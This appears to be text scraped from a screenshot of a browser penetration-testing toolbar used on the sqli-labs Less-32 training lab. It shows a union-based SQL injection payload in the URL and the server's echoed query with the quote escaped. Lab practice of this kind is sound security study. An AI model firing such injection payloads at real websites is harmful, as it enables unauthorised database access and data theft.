 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
192.168.1.3/sqli-labs-master/Less-32/?id=-1' union select 1,database(),3 --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
---------------------------------------------------
SELECT * FROM users WHERE id='-1\' union select 1,database(),3 -- ' LIMIT 0,1
---------------------------------------------------